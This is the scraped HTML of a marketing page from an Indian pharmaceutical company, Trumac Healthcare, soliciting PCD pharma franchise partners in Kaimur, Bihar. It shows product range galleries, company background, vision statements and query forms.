										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-354590" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-133348" type="text/javascript">UNCODE.initRow(document.getElementById("script-133348"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best pcd pharma franchise in Kaimur Bihar for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-193799" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-126553" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-111872" type="text/javascript">UNCODE.initRow(document.getElementById("script-111872"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-160488" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-106345" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-429362" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-876588" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-132056" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-196292" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-125345" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-204005" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-187154" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-102904" type="text/javascript">UNCODE.initRow(document.getElementById("script-102904"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="https://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="https://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66744-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/#wpcf7-f48507-p66744-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66744-o4" />
<input type="hidden" name="_wpcf7_container_post" value="66744" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-497816" type="text/javascript">UNCODE.initRow(document.getElementById("script-497816"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our pcd pharma franchise in Kaimur Bihar</p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-196116" type="text/javascript">UNCODE.initRow(document.getElementById("script-196116"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want PCD Pharma Franchise in Kaimur Bihar ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66744-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/#wpcf7-f48507-p66744-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66744-o5" />
<input type="hidden" name="_wpcf7_container_post" value="66744" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-984668" type="text/javascript">UNCODE.initRow(document.getElementById("script-984668"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-170895" type="text/javascript">UNCODE.initRow(document.getElementById("script-170895"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
